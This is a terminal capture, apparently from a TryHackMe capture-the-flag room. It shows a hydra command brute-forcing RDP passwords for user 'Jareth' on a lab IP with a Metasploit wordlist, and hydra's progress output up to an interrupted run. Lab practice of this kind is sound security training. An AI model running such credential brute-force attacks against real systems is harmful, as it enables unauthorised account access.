 ┌──(kali㉿kali)-[~/Downloads/Tryhackme/Year_of_the_owl]
└─$ hydra -l Jareth -P /usr/share/wordlists/metasploit/unix_passwords.txt rdp://10.10.74.117 -t 54
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-19 09:58:09
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to a
llow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1009 login tries (l:1/p:1009), ~253 tries per task
[DATA] attacking rdp://10.10.74.117:3389/
[STATUS] 88.00 tries/min, 88 tries in 00:01h, 921 to do in 00:11h, 4 active
[STATUS] 88.00 tries/min, 264 tries in 00:03h, 745 to do in 00:09h, 4 active
[3389][rdp] account on 10.10.74.117 might be valid but account not active for remote desktop: login: Jareth password: , continuing attacking the account.
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.